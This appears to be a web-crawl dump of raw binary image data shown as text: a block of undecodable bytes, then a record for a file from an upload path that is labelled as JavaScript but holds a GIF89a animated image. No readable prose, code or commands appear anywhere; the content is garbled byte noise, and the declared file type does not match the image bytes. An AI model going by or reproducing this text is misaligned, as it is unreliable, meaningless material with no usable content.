��|N�Q~e���>넞��^�n݃�0-P�������>��^�� Ǟ촞��͠�_L��^��~�؞�ھ����!�����3�N�gp���������������.��^��N�Q`��-S��M��� �?�_�����������lp׬=_������������"?�$��&�Q� ,��.��0�2�?�4_�6_�'��%O7��>��@��BO�(��F�H?
�����I��e��N��C�V��X���0���_?���dO���]�a?�J����p�r?�s��f�܀e��ɀ�P��?��_��?�ð����R�*��۠����v��P���������j�m�2�p��e9�W����������{�����?
2��^�`�O�?�z��`�
�?
�o����O�-��O�t_�g ���r?���_����z��?�QQ������e���������/��?�������O���������]�����/�����?���k��k��k����
������/�����z���_��?�����ߊ����������@�q��]��������
�����B B B B Q_��/������?��_��/B��� � � � �p��ϯ�����Y����������� � � � ������������i���
à�B B B B B  lZ�R/B�����������z�������k��k�����d��0��������P���	������QB B B B B B B �P��/B BP�P��_��/B BP�P�� B B B B B B B ����/B k��k�����O����������Я��?��/Q��/�/B B B B��!�B B B B B B ��
��
��
�B B B Ͱ
��
��
���B ��
��
��
�B B B ��
��
��
���B B B B BP�@�m��B B��k��k����d�	�O����������� [��k)B B�mP��/a-�B,�B,�B���
��
��
� B,�c���
��
��
rp�h�
��
��
���B,�BP��
��
��
��B,�B,BP���B B� B B B k��k���rp���/������������_�ο�B B B B BP�P�m�� !r�
��
��
��B,�B\�
��
��
�p�r�
��
��
m��cP\�
��
��
r��B,�B<e@ �/�/B B B B B B��k��.����O�R�������P˵\�m�B B B B �B,� ���
��
Q
e ��
��
�0 W �B,�B ��
��
��
���
��
��
�@ B �B,�e@ ��
��
��
W �B,�B,�B�	��
��
B �B,�B B B B B W�	�<�K����R���=.Bpwp����P˵\�m��B,�B,�cPr�
��
��
��17s�6\�
��
��
r s�6h�
��
��
� ���
��
��
r s�6r�
��
��
�ps#�B,�e���
��� �B,�B,��-B B W�<́�������H/����<����B���\��W �B|�B,�B���
��
��
. ��
��
��
� B07k���
��
��
�0W�
��
��
�@ L?7B ��
��
��
W07s���
��
� �� 7}�B�����Bp�;Ͱi�k��k��k��k��k��R���<����k� p����B,�o���
��
��
.�q�s�6��
��
��
U s�6.�
��
��
�k�
��
��
��B<7BP��
��
��
W07ss�
:~7}�7������WP�<͖��k��k��k��k��k	$/>��\�=,�m9>�h s37o���
��
��
.0�^�5Z�
��
��
�P��5^�
��
��
�����
��
��
h �^�BP��
��
��
Wpɗ<7	����ssӌ���}�0��l�k��k��k��k��k��@2��<��L����*$s37k���
��
��
.pӗ�5�5^�5��
��
��
U �^�5��
��
��
W�5��
��
��
U �^�5U�
���
��
� �|ɗ,y��W07sè����͸��[ �k��k��k��*0��|�G~�G>����J B07�|ɗ���
��
��
+�!6m��
��
��
��6=U�
��
��
� ��
��
��
�PB��Y���
��
{,f|ɗ�f�.��ss�7ͨ���<�h �k��k��k��@2Ͱy���k��B�ߊ��,ssɗ|�y�
��
��
Ea�6]��
��
��
B`�˚��
��
������
���
{��6-��
��
��
U�Yl�_N�E~�ss��ʨ�]�&��k��k��k����� $^�}�7���fpӗl�X�	��
��
��
�`�a�8�,�
��
��
��#��
��
��
�4xP��
��
��
E��J�
��
��
��o��_�	��~zɗ|�7ͬ7��e�H�����������[P��}�7�q >�-�l��i ��
��
��
 	a�8�8V	f��f`���f��
��
��
f`�8������fl��Z��fpӗ|�7}��ʬ��nG�����������[���}ӗ|�f��oc�8����
*	&�6�����o��'����8����B�ӱH��mӗ+����:zɗ̨�̪ͬ�e�&G�����k���� [���}ɗ|�_X*�f�6����ja�8�4��f`�8����<07C���P$)$6햎��mї|���[ �ͬ?����k��k��N�f��������s�G]%sc�V����`&��@ז�8��	E>��f`ӌ����[���0�_j�8�m�lї� Gˬ���b�|L�#� �&άq`��W�h�����&�;.V��� ��@ז�4�������:@�9:�����)�:@�6���#��*pk[���ʬ� �5��mZƋ�DA��x�!o�����(�@^ݗ����	�<���������KL�t��=V`�Yl�V��u&$���b��G�f@g�5�p�4t�'\�����~* Q��}����	�<�.З����9�<"3Q��B�48�f�hf07��Ǻ�=�2��f�����4-��]�f@(�����9�.`�m6��9�~�g�,��9���#�&�g�P$Js#��En�fl�ls�K�p.p�: ��W��O�mRu������.%)Q�Kڈ3g[Ƅ���d�bG�|�2�)3Js4G��ER$`�f0��4�=������)3������8*Q��ˁ�˿<؋��|}8�-3ER$ER$���E�42�Ł=1�}8`B@ɑ���˿�ׁ�J�4JS$J�42ؔ91����.,Q���ɑɑ��ˀ�ׇ#3J�4J�42�8�91��(eQuM��͑��ˀ�ׇ#3J�4J�42��˕�)EQ�0��M��ˀ�ׇ#3J�4J�42���͑�@I�ɑ��|}82�4J�4J#3�=1���ɑSQ�@I�I���|}82�4J�4J#3��=1�\)ɑ��EQ�@�L��ˀ�ׇ#3J�4J�42��˿̑�I����ɑ��׀�ׁ-3J�4J�42��˿̑),_Q �0�ɑ���|؇#3J�4J�42��˕�)Q� ���؁؁-3J�48m�fl�fl�fl�f��E�4J#3�ؔ���QPPPPPPPPPPPD@D@D@D@D@D@D@D@D@D@D@Dp�'}�'}�'}�'}�',}�'}�D@D@D@D@D@D@D@D@D@D@D@Dp�4 !�
 � ,  � �  � o	H����*\Ȱ�Ç#JDXc�ŋ3j��Q��� C�I����%S�\���ɓ-cʜi��K�8s�h��Ο@S����ьC�]ʔaR�M�J%��ԫK�Z����֭]���j3�س-ɖE˶�ڵm�r|��ܻ����W�޺};�W�a����=��`�ō#��Y��[o+_�LV��ȝ?�M\ճh���j5}��װc˞=�u뾴e۾}7�nއ}�nX8����?������>�]���ȫ3��]�u{�
����	&��]������D �����ǎ?K��Mw�"��X��H�N�`N:��X�7aJ=T(������q�aM.�h��#^�C&&�_�	�!�0�(c�4��э�X#�3���AfD9 P<}bʓ��8��?F4HA��h�����)�F$(d�RGe��A�dIUxA�B8�����d&���lt��О;�	柀tf(����,�hP>)�Җ�A�>:��zt��Gԗa���_n	�P ��9|3���Z��y��� B�\ڡo�b�Bx$,��Nh��S9�-z��w�9V�@=�P���� \�z.��n[]�0� =0/,D럌Ö�C�� ���
����BQp�e1,������98V1x �@$,�cW�ŹjlG�'�h�ȍ0���<��,��.�9�Ƃ�,l ��c4:�����(�(&f9����3���,�uM��l�9(����s�8�l�t�a�<��dAu�X�u�.k�η��z��	0A��=8�M��k`��2;������{.��������9��Nr㒧�:-��7�0�@òF��h��R 5�����4��2þ���'�5��y��w�]�Uo�����u��2E�q'@�����˪P=��Kp~th	ё��G��$D���x_ ��>�	0r��m�x���:�^`/y5���28�.o�C`G(�쁄(t� ����\�:�BP���2�C$�	�c��Q�>�Pf� �&cY��p�?۹XD�*���ǵo�G�� ��-��p����1)!EH2p-2�!V<�D������IB�U��(�ܠ��L�I.C��:67P̱�ޣC���҈ce �@&&�Xb#�EH��"��^��@,
lR����	�>�A�$�X�lBIf*E�JG>�w�4xj�b,���0�
���<����rꡐ�,�E��D�2X��LI�$��&'������� �I@
o�c%>�)�`ƴD	���$X��d�.*9$�A�d<�AE��"*s�%�&�ɉ����0�D*2��y�S�b�,��@�S�L�&�@O�Fũ�:J��4�I��CЇT�"	2ͪL�.Ȕ��	 OS��� c+��P�L�,Mf��%*�@4��j*�ʉ�v���P�$ �U�fEc�[H�����{٤��$x-*��{�cf3q��V��G9�ļ�t\�k`ۄԦ⥆��D�P	��/@�rW<ޒ�f$@Q�zB�+��Ew�Z�Z⹮��>�È�H� T0!!P���v��4(&H&��P�a|�*�+��B��m-%"�KD���lc4�$���"�Ҥ�6�ʺ�vF=�jS�m�܇��+�AK��ҿʷ	ϥo;!�W77��� �V[B����E"z��T�K ��"�ꆅb� �z�*bChU�}��@�8�Fd�%S]�k��rֻU��o�8�$���0h��U�&wF�_W�d����)XH,y�F$��C�g��@�+ג�"����U�)��c~i_Md4+��󥄛���8d	�BB!G�]kLhq��i���/΄Z�C�������T��S=�7����8�!N�3��X:�*&H#d*��Z�����	@F;����(J
k��)��\`�w��l�-� vL���I����J�}v��m`\7�RMr�׋n���~�D_D@V�a��$`z[����� ��m��E�J��\�G�NxLN�\��Y����_������,���q�A^-|Q.�K�ԫH�E���<$����q^Z]�P�:���3�5�I�n؃��gs` NfLG�p� ���&D���P�\��zEC��Fh��.����;��K��h8e֓:����CR݂Q�{׷K�D_��.<���y���U�'�Kd?y�������EÓ���EK����j.�	�}w���ظ�+���;?�yX}W�1$$�0JE{q���'���	y��W���_6>��|�;���?�- �}�����7���_sa�|��w�~<�z�*��� %��>�ew��Q�gu�ws�7e�E�&�~hb�"8�$X�%� V�hy�T��N鄁b�38��7��H&؃>8�J�+`��G#\U~�W?<th9����R��k �5FR�����Ih������1�dX�UX-@:�33\���}PȃeX�v(g����](:^H�H ��wX����K�*��{؇~��9�>-Q0r��(��������8�bq��8����KEa��(�y@�m����8��X��x�������!�(�����Dp�X��x�Ș�ʸ��،������8�Ӹ���{�ր�x�؍������8��X��x�蘎꘎+n,x\��X��x��������؏��� ���Y��؀��a��ِ����y���XLy�����
�  �"9�$Y�&y�(��*��,ْ.��	�29�4Y�6y�8�鐶��>��@�B�<9�Fy�H��J9�E��N)���9ɏ�P�`7vS=��Uy�Xy�pFIdY�fy�h��Oi�]��_��@i�h9�eɕVx����S	�����ɗH������	�����Ik)�逗�i�~����w����E�0My�� ��9d0��Y����Y�d@����������ɚ�I��i7����������69��Y�Y��y�Vs�e���ɘ����Y����Yi������������E���K6���y������ �P��@�n)�(H�n��9��i��	��	�ѩ��ٝ��0�i�9BP��i7�Y�B �nyZ���p��<Y�j��) ��ڡ
z��������)�鐢*���9����R���Ez������ *�
����Z�Z�Z�Fj�:�IZ�'��M�ʛ�Y�%�Ge��7���0Lʡ値C*������Չ�=��lڡ��o:Y����ry�b����dڡK��*�
��9�aڞsj�n������l:��Y����g�9�BJ�_��ʩ���J����j�����t������9��yW�s��C���*��j5��ι�_�������Y�Ū��ڪ�ɣIz��j�A)�*��
�_)���꧒���P
��J��p�芬����Њ�wj��xP�xp�x@�����گ�Z�����"*�ۯq��g��������u)�Ҋ���ߪ����vs������+�";��y6�TJ����I���˱����*�4+�{6v�%k���A+�͉����++	qдN���ڲ.��0�X��;��2��X��^� ��*�f+�;�gK�k�	��(�J�9�vK�z:�TKj�`]�{�>۱m۶i{��;�tɰݙ�v{��0��K�/[��v��������������⚜�{����Ċ��˯l����L����q@����Y�����@ �;�����˺� �p��˺�y5���۝gJ��k�K�z˻�:��{���������ڼ�ۜ�{����#&�l{��Y����$��Zz�A��K��ɹ�˿n	O����k�\� ���۾����k�P�����v˽z�������v�z�ǋ� <�����{D�`)��K�0z�<�*�o���f7l��ç�����ۚ����6��pK��I�j+�xK����3ܽ�)y:��R�����<nb,�qJ�c|�d��h��o��z��K��t����,l��y�n���WL��əkL����c\Æ|�^�l�g�v��
��)�u��s�1��)��h�ƅ���) Ƭ)�|��zʨ����Îɒ<ɔ��*X���ǚl���r������V�i��\�
 �j�ʌ�XY��l���������������uѬ�����|�v�����,����w��I̿L�՜E�|��l�x�ʹ���<��H� ,��X���E�@�m��������,�M�
������m� }�*�����
x�:0���,��.��0�2=�4�]�6m���8�<��>��ݬY0�D]�F}�H��J��L�N��P}�8��;]�=��X�9��\��^��R�STm�W]֋�� 1�j��l��n��p�r�2-�:�Sd]�=h�s�׀؂M�0m�w��z�g���؎�؄m�c�؉}���ؐ�ٚ�4=ٔ�ؗ�ٛ=ڤ�Ւ}ڇ��{��!Qڮ��a��?P�D�a;Aذ��\�ڲ=�f�׬�b<��]��}���۪��l�����=��]��}�؝��M��������
9�- ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/3614a833-f7f6-491b-94bb-d0eb57296de4.js
body_size: 37461
content:
GIF89a� � �� ��f�I3�ua�XEˌsRBEǵ�������˳����jii�����x� QӜ�̫�Җ|.1G� 8�|cR:B���s70Ìk���ĕ�lB7����zuϒz&����|`���ˣ����4(5Ţ�Ņk�������aK�eP�kS�sk���ι��sZ�dKś�X85G5:�TE����{wϒt�{\��l���tfWÃdǒk���ū�ʋl�kS��¡{��he�iJ/��{6$(����������\GF&%�J?Ş�cGF�t]���uYV�cD���Ǔqŋ��rTŭ���������{�rY���h $F&5hVU�bR�sT�������{\�vv��_˦����A���̮��W5����z^���eSJз��mU̪�rXbţ�U0+�b\˝�Y&"�lK˝�ĕ��kf(&9�Ɵδ�yRG̫���r��d��p�sk�Tiƥ��s[C(����xx�qTnt��mY���)!$�u[U'<ƪ�dFU���uJ@ѻ�I Ӣ��lH�����ëa:���� C�eS���;09�rIUW]��|Һ��[X��~ͭ���ǭ�ˆj����yU�gu�dL���ń]�lu�rL�[N���Ӟ�Ʌd�gg5tDY|��ӭ�����dC�lq̢�����Yk͔����:AR��t��|��|Ӗ��`L�OA�jD%=������Ϻ�K.+����kYYcw�zS�jzЦ����q/"w^����sQ����mj�H]æ����К��iE���ď����˩�&�yU��sώp˖s:--��}�e[˕�Ǖ�Х��{cǚs*->���� f      !�NETSCAPE2.0   !�/ � ,    � �  � �	ף �eJXȰ�Æ��:�o��%Na��q�E�J̛7��"x��ZIȕ+C�\�Ћ:�(@�"
Y�l� ⭨Ν�t�奃":Rf\�3C
�*FҤ��u�ׯK�������+h�^9����9sڲe£i1<R*��XB��J�+ͣA����z�$hpL��#K^��"ߌ1j��q��U�r���K��k��ǂO?eZ��Nٰ�:U4FϵkU�f�����5��ڴl�Cbz[`�t(6� �S��V�?�ƌ��/.�\*��'?��2玚��Ǽ�`){�@i��Rj)��I��$ۃB�Q
 Txa�O\s�p��f�!x���`��MG4��Kx��U0�x~	VzRU���B�I}TdQ�e�ߕ�T�G�T `>��ƒ��h '����Ć�D����ĔRth�^�%�3TP�Πi,�G�<�6sp��\�(i�q�:�U�^��iy3Pp���=,�d�UV�GWr��]֥����*�i��/��N�o�g�p�F
i��U����\�	�1��`�#����.ؐ�h���[�ZT�؃xGCxJ���T��뱧�2��JQfRrTі��Yf"�wMt�p=��:N���r��&n(SRA[VzF�9v�r�'?����0a�M4q���j�n�{y�Wy��g4���c���/e��W��Tw�f�B��2���Tl�oz����-���y����"*�q�#�إ��IP�q�9<cCX(F�:���'^]\��HG�y��u�4�v�Ѧ"�M;ݯԘ�.eը���p�9NG����S���"�$ πU{�����wc�H����13i0q��$0�3�����itW@��EOlnt�������*_��^��"M4Rg$���WH�(G��)��;[c����P<���� �3T� c��=�!�0���*�R��Q(������3Z��FT)i~�R���t��m�j#��2��I�0��4�
�&�Bb�0A#Xy<� �p�h�0���%#��^���1!]{8L^jhC��7�IZ��%q�R��dD�qu��xN!	DQp:ʱ�Eş<�<�ۃ1Ɨ1�cDa��!�L��x�At��¬��MP�	�`�&�r����0҅��U@/���^:�>��aU����,r����e�?m�G��AE@����M�ZV�� �k`���(xpS�2�o\B
$Q���`iX�0��BEx���4�B}�80N|s�ϼt̊~p���a {�0���մR	��*9�j��f�eT���:�����@��P����a�����#@Q ��C!�)E�6�e��˅6��jd���ڣE?Ⱦ��G�J&��F�N�#�#����`�Y���ȑ�!���i�jW� �H!݊P�k��
>=%cӀZ�s����2Q�xW��T�zU쒪\�W�xъ�	h��o��������f�q���#u=E*
��l���К�#��N��"
@� ��N���Ӵ�l��E�P % 4PB&�1�n&�A��������k�'��M��;B�T̪ֆ�vU�ۇK�QA`DKuD%��D����J�{�a�"�[�Г�L�X4FU��,�f肏M�O�8�bï�B�˃0��6k�.���(D��$ D���My�u�zB�����V�����Ӵ�P,���f�Z�e�`np�)N��g��o	~�♨�X
�X���U,�`�C���T�lק�Ht8 {�c��G, wA���xz�--VM[d���FmL���d�S�F�Ou�dtO[�2d�Z9¸�p*R@�^� 8����i��EMkנ�La�>#�v
n��bCcpWP��!��k1���)�P�KY{����9]_�npi�S��.dR�}�M�y:,��Zd*�\�P�"ù��$,@�j���H`�f��#o��ELͰ��;�)
ș
)�A�������lk{��@�.b^�Gt�a�B��pnlg:g�&��e��9�Q��wfp���	�Ȩ�f����[˒A�"% �W�����Lf	K����( N7���h�]��̄�0�BB%R
��.�Dx�pAa��i��E���ᢘ_�������b�-P=����nwo�:GO�a+`��@�RF���=C�&r�^�z�MQ����@�N	jP� n�r��+�o\�H��)<>!N�I�`v�V�ݖ�#����]�mMx;E����/} �����5��� z0�{�G;��Q�V)�Iku\A��T(����u
��f����ڀ`iW�|iP�W\��\�6��%�`I��,x}�]�5s�6ק.���"ذ��xǰ��s<�=�GG9sZ�7#&4o�v��[z0e�Q�zY�u"p_�{�@���	Ha=ွ��� 	��d'l��J�FJ�J�w��rb����q-78sh19む�32�]haK�s�v=�=��~���U6���	�Go^B�@KhV��VO��gIUh �
�f	���^H	n [�bh�Wqw�ƇF�0/�1��\��
@a��
Yqx��.ׂ��}0�h0���"W@��s�>�XU�Dt$���C9׀jR��Duk59Y�[Y��$�H�� qp}]8
�P`��(�A�4`�w��ƆF�U�|�"���lc��#=�ǂ�،��K޳(�h�Z8#)6�ԑ3F��&��s׀��zT1HkU ��wH�
�{.` � �` c��@b]�p�菱�	P4�w`�~A5�5�S~�d�|%���O 	jc
�`
��v��ӳ������/�8�gi�#ZU)�^� ~A�~\�:⒥w>O ��j�b�t@9p� �`�EU(�B� 1m)Ѐ_�{��A��[� ��fW��a�.o؋ɧw�� F�ni�;�ÖzdΡ�q��`f����<�s��U#ٗ �֩2T GTE-�L���H�S�Gk�)D�����A� o ���Ѐ�fm���{[A 	�i0�9�r\��>ၠ�����a㑠В�ǖ�260������ّ��  �p $`d�3�0�$� �	I��@7<0GƝK�F�Q�P��KHi�4E�$����Q���Go��`Հ��Y������� �[�u�RP	�)d�D�qw�� ���2~���	i� �F"��&Z�����S `��tdq1��
�����S^�s�iɡ������ ���4�#��[�pv���Ԥ���Ԑ��Ǐ��Ԑ �)�A�	u��fx��y%��z!��D�2[SAy�-.3��8�~*�ذh}�S�k`��
y���=y�aXq��^PXD"�����5[`=��upՎה�oR�^g����	������ ��0�������P\0��:q����l�wH`��������K�AϪ-Ѻ8t鑃Y$T�6j#��i�
���	�3��@F3�
F�'����j�G@�pH�HӰ G���0
KJ��П�*�7�������o Pc(J������AJ�H�. �:�p�����@"Ǳ�z��͘3��h�46�7,������c<0�L�{P��{`4���0���>K�M{[N�u�uR���w�tW{��7�A��aˏ������]�uP[j6ƚ@�{���n��2���!���":G"L�/�������"4��%J&�Q 밢q�^TЖ`�=��� `P{�cPUp���z�I;�����$����[�pv<�gkw�W�o���ػ] �� ���	p�$d(���m��+ܠ:O bІO����׽T�WP��F���ç�A�c��k2 oq��x Jl��巹{�	 �30��NH���bVY\�p�X�����0k���g�?	�g���K`kqp��(��;�[p�wp�kA�m��}�n�b���Rֶ�!��:c�sǡ,k����).ԣA`�˭���W�b
��>`Ep ��P~ �N'��J�R�ŨkV�c�����4g�i,k�ƶ�vol � w�	��A��fP��)�"l�A �i��7Q�Mһ��_i�"/�<��g�ESK ��²�§�)6�m�+K�;G�ذ�@�Z�
~A@�#Z~<`���,�����Q���� �������S�p���������iǥ�q@��²�{�/��P�;c��~���\�m�xk������,�0��?|Ul�(�chm�	�l�D�D�U��h�u
˰��	��
���$�諸��ܩ��;`��j�h�
#��k���\ʟ���˟6��"�ӻK��k�$<	�x�(�dz������;�vsU}� U��l�&D�����c=֋3�`7E�A��J�c��0C���u=��jg���
�����Y������PaI�_�������O�����9��\K�#L�j[ �ʚ��#{�*�x��pVR��`������3��m7I0O� ��� 2�~��0F��V\ � 	)0it�z`������*t��`�Q�H%�|�g���g����]��δ
�f�����g�����*�p���۶N��:@�E�
���|�M�ؠ�}���D'���ۣLy*�)� b�
-�}��- zYL���;���y ��/������K�����>�ؚ����;�^�ǔ=��� �L��P�Ԕ�zt�E�{�h��lpv�	T`�<�=6�ۨ\�F��E���M3b�֒'�t�E���]Õ��0݀^�o���\�;�:��.��b8�	��Z����f�CN���^��mZ�N�������E�U��ݜ�0���	���7��d����3s� p7-����*�2*ž	��K�L��	�0݄��&�,����>�@>�d�����q������ ���M�	@��|�)m(ڡ��8,��+�]��"l������E0�@�.֎xZߓ�<{���U`�-@�7PEC���L�	�C&���H$��`�~f�)o ��+���.�Z��P���lǧɻ�]�ж�~�@��n�U�F0��`P$���ըB��"���� =S?U2��GZ#P��1�	�O������0�����<�0�+q%ώ�V;�[��=�~ߞ�J�Q
�.�W���`�q�� �c��7�]</�\�P2�
G�!<G��a��
���~�3W�h � i8�a�&Q�1��&2 ͙B�EH74v�xcǍBzf�ܰa��zD�Ԁ�U�V�"T���9uJ�׳�4�˂) �@��Wg\,e���S�@M���k֠.=sf��Qn�$x�N�0ձ1CI�:~)A���qu���WIz��
&L�,���Ȇ�p�87lN�9Lx�R�	DA@�dD1Q��C�C��xQS���T9rF�ɓ� �.�jO�C/g�*�l'O�Ɂ._&��ѣI�2���ԧU�f5��+�Q��V��6m#�������]�}�������T�`��\�E�YD��@�g�9d��T���H3����B�uXkM�n���V�äM
)D7{c�)��x!�8��	�}�i�9�FQj:j��nH��t�����7�I �<�� �k��K	���R������8j!?i�vфZ���"|�,�9��H �A"4���cP�(�=9����= [鶓ḼDVV���h�@��1n'C].�{��
2�![}�;7(I$)�H � :~Q//���2X)�䈰���G�@�h��E���r��@��L���@:mЇ
]QU<�a�C$)R㭢�B� �
���Ӝz�Q�iѦT�N=*U��:��r�᧨qÍ8&��2`#� 8�A���/�.��� c9�`�d�E��"�Effnn��H�d�Ҿ��B��-�\@XcP���#��x3q�*z�b�K����^h���P�G��;8Uj\`u�N�.���meゃ `q�3�`o6�(�D6yd��B�XETV�e0�}نGn�fZd ��Mn Y�Ϟ}�Phr/<�"�[h!��J*��@�`e�*��c�L�ӭq�79�p��밑[�U�~�3�X�t�9=�@Z� 	&�`���#�d����1�^�7�Y�"ǜ��3b3�{���g��P�h���Ut D3@I��U�b����P����^<�Z�r��iH �{�+|�����U�1���$=��FLσ�"Z�&<bX��P8��C1X�/d�X�9�.���+0�њ��f��6�"�iB�o��P�*�n &-�t��=��	&(�&d��DP_�*�2��
*�A�
J%�Q��+H2��d�-P�t`F#��HH�f#�&#��R@BG��J̃S����8Ex��G�U%�ę!��D ��\�[��%� 4�h`Y�:C\5�{IY��5� ���{��._�ݿ�x#N#��Q	HBrU.��5�@IF:2	��<#9J>Oi�|�5�6�TB��h%J@���{,+�)�`��%��!A���aD�M�2�q��&�$)I�'_����#� �-�@��M ������^(F&n�):bjw>���3�rR��$�R�0��� =��*���fdU��=�>bR
���;�:�Ta�����І�(����*�U	J8E�8�yT	��F9��QH�B��.5��
���U��:�J����6/T�idE L�� �aO	Eh�5�U ���7��5"���8
X@HST��%�p?`���@�<��˃����"tP��Vb����g���%.��{��΀9�%E�@���4x`�/%�=d�5p���� cДl��M��������T���0zu �a�7��z�V�N���ZA܃$KYTo�]�])LQW��mL^Ha�(��B��Z���Wmu�pfP���Nqc(w���|cwЁ
��5!]ո�7��!�Qp�:0����$k��(A*n<���1nL
=; 7~2q��A:ЉC�I���[�Eo �h�6z���.��c���"��J�m�wFM����d���a�G�m�1��ֶ�u�w�kⶁ���?&0lR`W	ŝ@���a���͆6��=m��tHC�qfd���7�%!�T���$��,�`[��7�q��0�[��ñ��o��A�������[pb<��Ex�N�{o�Ex b��}�:J`�8w�y��ih�
��p��p���)g��3-oC��:X��[~�~$z�����ɍ`R�'�8�$R��e؂(~�s�q�r���,�ˇ[m[�����u�)����a/z�S��t��� �Q�^rcw��Q���^\ Zނ�{�uNs�׻�a/��`xR�=���#R�
w���t�-�gy�=��w:��>�b��&�^z^O���>�1�xr�b�4ʉ���S9X�5�2�k�M�~?[��&~���g^��u����	��J��6�{L�K79E�t'�� ������~gg�¾Ox�M���ߜ��~��M
�c���f3ᱟ��Y��T�#&C
�+���5�[9�s?��7@=küh��k�.�;<�#�e8��њ�辜H�*�r� �x���#�B�6���	6`�~(.��0���ۡ�AR˚�K�����#��#8|:�s�(`#8��y(����-�<�� l? B#t�����qr¢ �z���ͣ�*P�1�<ʻ<?�3�,-t9���ӳ���2ԹSHC#T�S(��r�pB�)
|�e(.�KD��᪀��3;ܼl��48a�;
<��2G4B�ه�2+R��8,�� �Nt1P�oQ1�§�9��:��/��K�CG+.w7�sD$�Ă:�eP���D��_,E��9E���T�dƔ���K6�+.�Er�	�FL�S �'�E��qT��ӹ40EDS�.w̹�s �3�ۻ�G��ǰc 0�4X�b�GS0��5]���x��Dƛ3G҈�=|?���0�Iz�B�ɉ������H�ˀ��ʎ��D8t��<�cܼ{�@1) .�5�t1�d��C�$�)�J?��l�?�����,JP�LJ����Ȁ��5R8�̷{�%0�e#�Z�Ī�A��7��<}CL�$���5�ʻ��˙;�RKK6���L�L΄˥4�3� /�K!�@0� PG�:�Դ|Ȼ��y�9��AAӷ�2�׋E�,��T˽!����̤SM`l������5⢂&�(�J��t��C�t8�7�[��LLɘ�����DOJ����L� �Ҵ���&��T�N�(�� ���</��N���^O���\�����	e��O/`�$�O�:h:��~�J�$�4���� �PV4./�ή��sD���`O�����.XF���ܼ��PT4H[K���:-�*hҊ��Ĕ��.�j�� �Q#,�u�Q������Yq��P!��~�˼Է�4��ᳱ�t���ʙĮ*�&�?g�Sb+>� �A�43�L�4S%J2-�j���f �5E��|��+����d�=}�e�S��.wXH eG���+��:�s��N�P����\� RSg����<���U��S��T��<��a��<�c��6T�;/�_�U-lڛ��
�� ����!S6 �R�'* V�#�Q�ɖ3P��ИD�1dSk�0�����֋�>�#SY!����TqW�ק+�#e?�%U�w����W��O(�W�û�����$($($�k45R˦ߴ3UX�\O���'e��!�"��D�9|uL5L���;e�z��_��B�N�+������ �Ԅ����.�5M�䢴���H�KM��L�z�Wћ��tE*$���$-���6��)(�@�����@�y��82��M0W��U�]��QF��E���󢂪�0&%3͵�(��.3�'���2��P(,5	������UGSvm$�M.���])#�c��͵�^���H^t���Ja�M�1����z,A�Rܬ���]�GhK�.���a8 E�Э*��%�y����1:0�#U^e���_�咓��PN�^�P��Ŧ8�]����25 [������9�+�ݡ9Е���0��N�1%�����yк,ҭ�n�
�,Y3���\.��[衃���P���
��%�$̚94@�Q���w�y҄�Z�> ��b/��v�$���].& c������5nh�5��5����񙄸�	1�5�c?�c?�>�aB�a.�:��mdG��,q�y��|�"Nହ)xP���D%|b�$�\v}XV�3�b/n�98��8 �*��y��4Nc�Tc:~�9�c��c;.����c>d@6�?.d6�]��t!�_pdl~F��
��F� )0b�"\�e 70�(I��y8�yex�
���Ue0�`W�$��Y�e�HeU�4a��a��d��(ȃ	���ce�cfff�h��+�cjp��l~�p�=V� �)x�
��y�����kH����t&�u>r�DQvJ�b�^�]��9�e4�e[~gH.�b�.h�F�_N�F�n�.��^Fd�
)n� D�MP�p��F�޲z�b�TZ��E����y聶tuP��,�� '��^\�USMPe-�i.�gX�e1�[vg@g��+����N8vj:�j��=�_�8g^���>��~c�8�t�M�h���J�>�f�/��|9�`i��qxNN/ �Jh\��L<�GH��bU�iV~e���vfHf���@�> .����l7F���joq��>�h6����6c��0�A�xV��y8k�>�q&�@��fH#@(x�*p`�
�pWn�t�vH�JUS����n�F"���fE(/oU��l�>h͆o�f��,���j��� �&dc�>xI�v�a� �h�hd���U��К���1�*�*�N0n.?nO�w� ��M��l_sY�g[Vu`u�Y���ʶ��nc�F����=���5�	� '�"o��.riք��݄�-p$ i�جރ����* ��ĥ�10�u/�rN���tnʕ47�5/o0~�"�6 7X�P.�F"��=/F?'�e�h���A��B����>p@P�h�#`�&o�'�W5b)h�WV�1��(�b��|�k�.'�R�r�M�y��4�n�e�N�Y� �n�.��:����s��������s�d���b�f�
yf�h��cr�Y��i��x���­M��`�Mr�*P�9<$^www�/���Ql�����6���*P� gx���uޡ�}�;/�5��4�z����H�4���h| �����GP�Bo�1����ʚl����P{�ڃ;�$�
��= �kj�
�-o��'�25S6�3�*���&[���Hj,��Yz.����v��;�;� f���=�*�fh����R�VO��J�
P�-)��K�{�:��������ç�a�$h�ǿg�?/#p_�r���̯��o�ϵ�����;���G��r��<�2�����(�:�q��y0���w�	�byB~���R��E�2l��È�*QTbQ�E\6ri"E"Ȑ@(i�䚔k��\�n�(2a򡩰%Ζ�T��H�R�T�9O�J�2}���S0n0K��Y3�<������8(뀔D�f'�,�����m�Эk���6;����5U�-KJ�0G����'ʈ?2�6{qN�4fT�I� �*t��8��iS6l�PbС��Wyh�J���ܹ��c�p�a"��@4�)��9��I��{g�����.����(�{gw>\Ǆ��׳g/}��=@� :�tN�P3U���TU%�m �V�n60�DC�E�sd�Ai��U]IA@py�\w�x�]ƌ��b�C�sl��!�.�C{�1�PU�H�<^pB�~���_^Lu�U��Fہ�<�@�sh94�s�y��{i��%�e
�uթ���x�b&,��qYZm�����h��e�c�q�C��6��UU�Ղ���cDz����{�٧?|��k0�&��}�*L7�aqz�g�:�Q+��C��@����`-��{�OV�)^T�sz9$jp%b7k�����{4��`�b�Cp���s0���2r��B(RLPCUJ0N�I���jl�B���p ��3`PqqJ6�ܬv�p������6dD�k�qG�������������w�ɐ;��2ca4�BGS�(��jR1s��Ŗl��)��k�����$�\"�&�4�B󤬪	-��m�c���4����^b�Y���Y�|t�!�R��D/����6�kR'����P(+U�Ħőc�[�j�8�]C=���	��MbK�0�����S���l&RT�H �Z�j��RE)�K��{�R��m~\k�`��u��2�% ꩫ�.ۭC��$�;Q�cHa�"��A��3�RK����T�4����d5��N�ڔ>�Y�V��X�aLHP|&���@R���g�/6�1�E����)�	;�V�u�Q� ȼ��9f��z�w��-�fy �Ð
